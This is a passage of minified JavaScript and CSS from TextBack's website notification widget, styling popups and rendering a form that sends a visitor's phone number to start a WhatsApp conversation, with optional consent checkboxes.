#tb-notification-widget-inner.tb-notification-widget-inner select,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner textarea {\n    font-family: sans-serif;\n    /* 1 */\n    font-size: 100%;\n    /* 1 */\n    line-height: 1.15;\n    /* 1 */\n    margin: 0;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner input {\n    /* 1 */\n    overflow: visible; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner select {\n    /* 1 */\n    text-transform: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner html [type="button"],\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="reset"],\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="submit"] {\n    -webkit-appearance: button;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button::-moz-focus-inner,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="button"]::-moz-focus-inner,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="reset"]::-moz-focus-inner,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="submit"]::-moz-focus-inner {\n    border-style: none;\n    padding: 0; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button:-moz-focusring,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="button"]:-moz-focusring,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="reset"]:-moz-focusring,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="submit"]:-moz-focusring {\n    outline: 1px dotted ButtonText; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner fieldset {\n    padding: 0.35em 0.75em 0.625em; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner legend {\n    box-sizing: border-box;\n    /* 1 */\n    color: inherit;\n    /* 2 */\n    display: table;\n    /* 1 */\n    max-width: 100%;\n    /* 1 */\n    padding: 0;\n    /* 3 */\n    white-space: normal;\n    /* 1 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner progress {\n    display: inline-block;\n    /* 1 */\n    vertical-align: baseline;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner textarea {\n    overflow: auto; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="checkbox"],\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="radio"] {\n    box-sizing: border-box;\n    /* 1 */\n    padding: 0;\n    /* 2 */\n    opacity: 1; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="number"]::-webkit-inner-spin-button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="number"]::-webkit-outer-spin-button {\n    height: auto; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="search"] {\n    -webkit-appearance: textfield;\n    /* 1 */\n    outline-offset: -2px;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="search"]::-webkit-search-cancel-button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="search"]::-webkit-search-decoration {\n    -webkit-appearance: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner ::-webkit-file-upload-button {\n    -webkit-appearance: button;\n    /* 1 */\n    font: inherit;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner details,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner menu {\n    display: block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner summary {\n    display: list-item; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner template {\n    display: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [hidden] {\n    display: none; }\n',""])},function(t,n,i){var e=i(182);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(n=t.exports=i(10)(!1)).push([t.i,"@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap);",""]),n.push([t.i,"tb-notification-widget {\n  color: #333;\n  all: initial;\n  display: inline-block;\n  font-family: 'Open Sans',\r 'Droid Sans',\r Arial,\r sans-serif;\n  line-height: 1.42857; }\n  tb-notification-widget.tb-no-api-call {\n    display: block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner {\n    /*** Styles for corner-popup ***/\n    /**** Small devices (portrait tablets and large phones, 600px and up) ****/\n    /**** styles for non-mobile ****/ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .hidden {\n      display: none; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-pallet-dark {\n      background-color: #2e2e2e;\n      color: #fff; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-pallet-dark #tb-notification-brand-badge {\n        color: #fff;\n        fill: #fff; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-pallet-light #tb-notification-brand-badge {\n      color: #777777;\n      fill: #777777; }\n\n@keyframes spin {\n  from {\n    transform: rotate(0deg); }\n  to {\n    transform: rotate(360deg); } }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay {\n      display: block;\n      text-align: center;\n      position: fixed;\n      z-index: 11000;\n      left: 0;\n      top: 0;\n      width: 100%;\n      height: 100%;\n      overflow-x: hidden;\n      overflow-y: auto;\n      background-color: rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay.hidden {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay:before {\n        display: inline-block;\n        vertical-align: middle;\n        content: \" \";\n        height: 100%; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup {\n      box-sizing: content-box;\n      display: inline-block;\n      position: relative;\n      background-color: #fefefe;\n      margin: 0px auto;\n      width: 240px;\n      padding: 20px 35px 24px 35px;\n      box-shadow: 0px 0px 2px 1px #7e7e7e;\n      border-radius: 5px;\n      vertical-align: middle; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup span.tb-notification-widget-close-icon {\n        line-height: 1;\n        opacity: 1;\n        text-shadow: none;\n        position: absolute;\n        right: 10px;\n        top: 5px;\n        color: #aaa;\n        float: right;\n        font-weight: bold;\n        font-size: 28px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup span.tb-notification-widget-close-icon:hover, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup span.tb-notification-widget-close-icon:active {\n        opacity: 1;\n        color: black;\n        text-decoration: none;\n        cursor: pointer; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup-body,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup-main,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-image {\n      display: block; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image {\n      min-width: 300px;\n      width: 95%;\n      box-sizing: border-box;\n      font-size: 13px;\n      padding: 0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image tb-widget-header-container {\n        font-size: 1.5em;\n        line-height: 1.3;\n        margin-bottom: 0.4em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image tb-widget-description-container {\n        font-size: 1.1em;\n        margin-bottom: 1.3em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-vertical {\n      max-width: 680px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-horizontal {\n      max-width: 780px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right {\n      display: flex;\n      flex-direction: column; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top tb-notification-widget-popup-main, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-popup-main, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-popup-main {\n        padding: 1em 10% 3em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top tb-notification-widget-image, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image {\n        padding: 20% 0;\n        background-size: cover;\n        background-position: center;\n        background-repeat: no-repeat;\n        border-radius: 4px 4px 0px 0px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top tb-notification-widget-image img, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image img, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image img {\n          display: none; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_none tb-notification-widget-popup-main {\n      padding: 3em 10% 4em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_none tb-notification-widget-image {\n      display: none; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-icon_body img {\n      width: 24px;\n      margin-bottom: 14px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-header-container {\n      display: block;\n      font-size: 14px;\n      font-weight: 600;\n      margin-bottom: 11px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-header-line {\n      display: block;\n      margin: 0;\n      padding: 0; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-description-container {\n      display: block;\n      font-size: 11px;\n      margin-bottom: 23px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-description-line {\n      display: block;\n      margin: 5px 0;\n      padding: 0; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner #tb-notification-brand-badge {\n      font-size: 9px;\n      height: 2.5em;\n      display: inline-flex;\n      align-items: center;\n      font-family: Montserrat, 'Open Sans', 'Droid Sans', Arial, sans-serif;\n      text-decoration: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner #tb-notification-brand-badge svg {\n        position: relative;\n        height: 100%;\n        top: 0.24em;\n        margin-left: 0.3em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner #tb-notification-brand-badge .st2 {\n        fill: inherit; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup #tb-notification-brand-badge,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup #tb-notification-brand-badge {\n      width: 14em;\n      position: absolute;\n      bottom: 1.2em;\n      right: 1em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-icon-close {\n      fill: #000; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup {\n      text-align: center;\n      position: fixed;\n      font-size: 12px;\n      bottom: 1.7em;\n      right: 1.7em;\n      left: 1.4em;\n      z-index: 999999; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button {\n      display: block;\n      position: absolute;\n      right: 0;\n      bottom: 0;\n      border-radius: 50%;\n      width: 4.6em;\n      height: 4.6em;\n      cursor: pointer;\n      box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3);\n      cursor: pointer; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button svg {\n        position: absolute;\n        top: 8%;\n        bottom: 0;\n        right: 0;\n        left: 0;\n        margin: auto;\n        transition: all 0.2s linear; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button .tb-icon-close {\n        width: 30%;\n        visibility: hidden;\n        opacity: 0;\n        transform: scale(0.1); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button .tb-icon-whatsapp-hollow {\n        width: 80%; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-window {\n      display: block;\n      position: fixed;\n      top: 0;\n      left: 0;\n      box-sizing: border-box;\n      width: 100%;\n      height: 100%;\n      padding: 100px 35px 40px;\n      visibility: hidden;\n      opacity: 0;\n      background: #fff;\n      overflow: hidden; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container {\n      display: none;\n      position: absolute;\n      min-height: 4.6em;\n      bottom: 0px;\n      right: 5em;\n      align-items: center; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container tb-widget-corner-popup-tooltip {\n        display: inline-block;\n        white-space: pre-line;\n        line-height: 1.5;\n        font-family: Montserrat, 'Open Sans', 'Droid Sans', Arial, sans-serif;\n        border-radius: 5px;\n        background: rgba(0, 0, 0, 0.685);\n        color: white;\n        padding: 0.8em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container tb-widget-corner-popup-tooltip-arrow {\n        display: block;\n        border-top: 0.77em solid transparent;\n        border-bottom: 0.77em solid transparent;\n        border-left: 0.77em solid rgba(0, 0, 0, 0.685);\n        align-self: flex-end;\n        margin-bottom: 1.538em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-corner-popup-tooltip-container_show-on-mobile {\n      display: flex; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-window,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button {\n      transition: visibility 0.2s linear, opacity 0.2s linear; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-fullscreen-close-rectangle {\n      position: fixed;\n      display: flex;\n      justify-content: flex-end;\n      top: 0;\n      left: 0;\n      width: 100%;\n      background: #000000;\n      height: 50px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-fullscreen-close-rectangle .tb-icon-close {\n        box-sizing: border-box;\n        height: 100%;\n        padding: 17px 15px;\n        fill: #fff; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-window {\n      visibility: visible;\n      opacity: 1; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button {\n      visibility: hidden;\n      opacity: 0; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-tooltip-container {\n      visibility: hidden;\n      opacity: 0; }\n    @media only screen and (min-width: 600px) {\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image {\n        font-size: 15px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right {\n        padding: 2.5em 2em 4em;\n        align-items: center; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-popup-main, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-popup-main {\n          padding: 0; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image {\n          background: none !important;\n          max-width: 280px;\n          width: 100%;\n          display: flex;\n          flex-shrink: 1;\n          padding: 0; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image img, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image img {\n            width: 100%;\n            display: block; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left {\n        flex-direction: row; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image {\n          margin-right: 2em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right {\n        flex-direction: row-reverse; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image {\n          margin-left: 3em; } }\n    @media only screen and (min-device-width: 736px) {\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup {\n        width: 525px;\n        padding: 42px 80px 72px 80px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup.wahunter-popup {\n          width: 95%;\n          padding: 0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image {\n        font-size: 16px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-header-container {\n        font-size: 28px;\n        margin-bottom: 24px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-icon_body img {\n        width: 48px;\n        margin-bottom: 30px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-description-container {\n        font-size: 22px;\n        margin-bottom: 40px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup #tb-notification-brand-badge {\n        font-size: 12px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-window {\n        position: absolute;\n        right: 0px;\n        bottom: 6em;\n        top: initial;\n        left: initial;\n        width: 360px;\n        width: 360px;\n        height: auto;\n        box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.4);\n        padding: 30px 35px 50px;\n        border-radius: 5px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-fullscreen-close-rectangle {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup {\n        font-size: 13px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-window {\n        visibility: visible;\n        opacity: 1; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button {\n        background: #fff !important;\n        visibility: visible;\n        opacity: 1; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button .tb-icon-close {\n          visibility: visible;\n          opacity: 1;\n          transform: rotate(0deg) scale(1); }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button .tb-icon-whatsapp-hollow {\n          visibility: hidden;\n          opacity: 0;\n          transform: scale(0.1); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container {\n        display: flex; } }\n\n.vk-app-link {\n  align-items: center;\n  display: grid;\n  grid-column-gap: 0.25em;\n  grid-template-columns: 3em 184px; }\n\n.vk-app-link > tb-notification-button__text {\n  border-radius: 0.15em;\n  padding: 0.25em; }\n",""])},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(i(103)),l=c(i(184)),f=c(i(114)),r=c(i(112)),a=c(i(113));function c(t){return t&&t.__esModule?t:{default:t}}i(185);var s=function(t){return t.replace(/[^\d]/g,"")},d=function(t){function d(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,d),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(d.__proto__||Object.getPrototypeOf(d)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(d,o.default),e(d,[{key:"render",value:function(){this.lang=this.widgetAPI.config.lang||this.parentElement.getAttribute("lang"),this.logo="ru"===this.lang?r.default:a.default||r.default,this.showPersonalDataConsent=void 0!==this.widgetAPI.config.personalDataConsent&&this.widgetAPI.config.personalDataConsent.enabled,this.showMarketingConsent=void 0!==this.widgetAPI.config.marketingConsent&&this.widgetAPI.config.marketingConsent.enabled,function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0}(d.prototype.__proto__||Object.getPrototypeOf(d.prototype),"render",this).call(this),this.submitFormElem=this.element.querySelector("."+d.tagName+"__submit-form"),this.marketingCheckbox=this.submitFormElem.querySelector("#marketing-consent"),this.addListeners()}},{key:"addListeners",value:function(){var n=this;this.submitFormElem.addEventListener("submit",function(t){t.preventDefault(),n.submit()}),this.submitFormElem.phoneNumber.addEventListener("input",function(t){var n=t.target,i=n.selectionStart,e=s(n.value);if(["7","8"].includes(e[0])||"+7"===e.slice(0,2)){var o=(e=((e=e.slice(0,11))+"_".repeat(11-e.length)).replace(/(.{1})(.{3})(.{3})(.{2})(.{2})/,"+7 ($2) $3-$4-$5")).indexOf("_"),r=e.lastIndexOf(e.match(/\d/g).pop());return i="_"===n.value[i]?r+1:o,n.value=e,n.setSelectionRange(i,i)}"+"===n.value[0]&&(e="+"+e),n.value=e}),this.submitFormElem.tryAgain.addEventListener("click",function(t){"inline"!==n.widgetAPI.config.displayMode&&(n.element.querySelector("."+d.tagName+"__text-content").style=null),n.changeSubmitFormState("initial")})}},{key:"getTbBrandBadge",value:function(t){var n=t.displayMode;return'\n      <a target="_blank"\n         href="//textback.ru/?utm_source=TextBack_tool&utm_medium=hunter&utm_campaign='+window.location.origin+window.location.pathname+"&utm_content="+n+'"\n\n         id="tb-notification-brand-badge"\n         style="'+("inline"===n?"fill:inherit; color: inherit;":"")+'"\n      >\n      '+this.logo+" \n      </a>\n    "}},{key:"submit",value:function(){var n=this,t=+s(this.submitFormElem.phoneNumber.value);"inline"!==this.widgetAPI.config.displayMode&&(this.element.querySelector("."+d.tagName+"__text-content").style.display="none"),this.changeSubmitFormState("pending"),setTimeout(function(){n.widgetAPI.runWahunter(t,n.showPersonalDataConsent,n.marketingCheckbox&&n.marketingCheckbox.checked).then(function(){return n.changeSubmitFormState("success")}).catch(function(t){if(400===t.status)return n.changeSubmitFormState("notFound");n.changeSubmitFormState("error")})},1500)}},{key:"changeSubmitFormState",value:function(t){var n=this.submitFormElem,i="",e="",o="";switch(t){case"pending":n.dataset.state="pending",i=this.text("sendMessage"),o="⏳";break;case"success":n.dataset.state="success",i=this.text("answerSuccessful"),o="👍";break;case"notFound":n.dataset.state="notFound",i=this.text("numberNotFound"),o="🕵️‍♂️",e=this.text("tryAgain");break;case"error":n.dataset.state="error",i=this.text("somethingWentWrong"),o="👨‍🔧",e=this.text("errorTryAgain");break;default:n.dataset.state="initial"}n.querySelector("."+d.tagName+"__state-report-emoji").textContent=o,n.querySelector("."+d.tagName+"__state-report-message").innerHTML=i,n.tryAgain.textContent=e}},{key:"template",get:function(){var t=this.widgetAPI.config,n=t.displayMode,i=t.markUp,e=i.image,o=i.header,r=i.description;return"inline"===n?this.submitFormTemplate:"popup"===n?'\n        <div class="'+d.tagName+'__top-img" style="background-image: url('+e.url+')"></div>\n\n        <div class="'+d.tagName+'__img">\n          <img src="'+e.url+'">\n        </div>\n\n        <div class="'+d.tagName+'__main-content">\n          <div class="'+d.tagName+'__text-content">\n            <div class="'+d.tagName+'__headline" style="color:'+o.color+'">\n              '+o.value+'\n            </div>\n            <div class="'+d.tagName+'__description" style="color:'+r.color+'">\n              '+r.value+"\n            </div>\n          </div>\n\n          "+this.submitFormTemplate+"\n        </div>\n      ":"corner-popup"===n?'\n        <div class="'+d.tagName+'__text-content">\n          <div class="'+d.tagName+'__headline" style="color:'+o.color+'">\n            '+o.value+"\n          </div>\n        </div>\n        "+this.submitFormTemplate+"\n      ":void 0}},{key:"submitFormTemplate",get:function(){var t=this.widgetAPI.config,n=t.displayMode,i=t.showWahunterAgreement,e=t.personalDataConsent,o=t.marketingConsent,r=t.markUp,a=r.wahunterButton,c=r.header,s=["lp.textback.ru","lp.textback.io","lp-dev.textback.ru","tb-opsrv-dev.textback.io/messaging.html#!/mini-landings","my.textback.io/messaging.html#!/mini-landings","landings.textback.io"].some(function(t){return location.href.includes(t)});return'\n      <form class="'+d.tagName+'__submit-form" data-state="initial">\n        <div class="'+d.tagName+'__submit-form-controls">\n          <div class="'+d.tagName+'__phone-input-container">\n            <input type="text" class="'+d.tagName+'__phone-input" name="phoneNumber" placeholder="'+this.text("enterNumber")+'" required>\n\n            <button class="'+d.tagName+'__submit-button" style="color:'+a.textColor+";background-color:"+a.color+'">\n              '+a.text+'\n              <div class="'+d.tagName+'__submit-button-icon">\n                '+l.default+'\n              </div>\n            </button>\n          </div>\n\n          <div class="'+d.tagName+'__submit-form-footer" style="'+(i&&!this.showPersonalDataConsent?"":"display:none")+'">\n            <label class="'+d.tagName+'__agreement">\n              <input type="checkbox" required checked>\n              <span class="'+d.tagName+'__agreement-text">'+this.text("getAnswer")+'<span class="'+d.tagName+'__agreement-wa-icon">'+f.default+'</span>WhatsApp</span>\n            </label>\n          </div>\n\n          <div class="'+d.tagName+'__submit-form-footer" style="'+(this.showPersonalDataConsent?"":"display:none")+'">\n             <label class="'+d.tagName+'__agreement">\n              <input type="checkbox" '+(this.showPersonalDataConsent?"required":"")+'>\n              <span class="'+d.tagName+"__agreement-text "+d.tagName+'__agreement-personal-data">'+(this.showPersonalDataConsent&&e.text?e.text:"")+'\n            </label>\n          </div>\n\n           <div class="'+d.tagName+'__submit-form-footer" style="'+(this.showMarketingConsent?"":"display:none")+'">\n             <label class="'+d.tagName+'__agreement ">\n              <input id="marketing-consent" type="checkbox" '+(this.showMarketingConsent&&o.required?"required":"")+'>\n              <span class="'+d.tagName+'__agreement-text">'+(this.showMarketingConsent&&o.text?o.text:"")+'\n            </label>\n          </div>\n        </div>\n\n\n        <div class="'+d.tagName+'__state-report">\n          <div class="'+d.tagName+'__state-report-emoji"></div>\n\n          <div class="'+d.tagName+'__state-report-message-container"\n               style="'+("inline"===n?"color:"+c.color+";fill:"+c.color:"")+'">\n            <div class="'+d.tagName+'__state-report-message"></div>\n            <button class="'+d.tagName+'__try-again-button" type="button" name="tryAgain"></button>\n            '+("inline"!==n||s?"":this.getTbBrandBadge(this.widgetAPI.config))+"\n          </div>\n        </div>\n      </form>\n    "}}],[{key:"tagName",get:function(){return"tb-nw-wahunter"}}]),d}();n.default=d},function(t,n){t.exports='<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M23.995 12.0277C23.996 12.0227 23.996 12.0188 23.997 12.0138C23.997 12.0128 23.997 12.0108 23.997 12.0088C23.998 12.0028 23.998 11.9948 23.999 11.9879C23.999 11.9789 24 11.9689 24 11.96C24 11.946 23.999 11.9361 23.999 11.9271C23.998 11.9201 23.998 11.9121 23.997 11.9062C23.997 11.9042 23.997 11.9022 23.997 11.9012C23.996 11.8962 23.996 11.8922 23.995 11.8872C23.995 11.8832 23.994 11.8793 23.993 11.8753C23.993 11.8723 23.992 11.8693 23.992 11.8663C23.991 11.8623 23.991 11.8583 23.99 11.8543C23.989 11.8504 